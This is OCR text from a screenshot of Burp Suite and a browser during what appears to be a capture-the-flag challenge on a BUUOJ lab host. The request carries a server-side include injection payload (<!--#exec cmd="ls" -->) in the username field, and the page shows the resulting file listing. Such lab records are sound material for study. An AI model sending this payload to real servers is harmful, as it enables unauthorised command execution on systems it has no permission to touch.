 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://02c86317-d2cd-470c-bcdc-945a3301add2.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 02c86317-d2cd-470c-bcdc-945a3301add2.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://02c86317-d2cd-470c-bcdc-945a3301add2.node3.buuoj.cn/index.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
username=<!--#exec cmd="ls" -->&password=2020666
? < + > Type a search term
Done
Response
Raw Headers Hex HTML Render
Date: Mon, 05 Oct 2020 14:48:36 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
Url_is_here: public/7b7afd3a6f3c9ebe518c54028c9b32bc7b098287.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
Document ×
02c86317-d2cd-470c-bcdc-945a3301add2.node3.buuoj.cn/public/7b7afd3a6f3c9ebe518c54028c9b Google 8
INT SQL XSS Encryption Encoding Other
Load URL http://02c86317-d2cd-470c-bcdc-945a3301add2.node3.buuoj.cn/public/7b7afd3a6f3c9ebe518c54028c9b32bc7b098287.shtml
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
WS
Hello,2b88015534a75975d2f8f95ba084719b8274e017.shtml
3302438afa907b9aa614d73ad2694b92866b7c06.shtml
462ad7b3f27588373c66be19b7743e24329fb62e.shtml
4832698852f8f52d76e7e6f1eb69ea7ca22aea74.shtml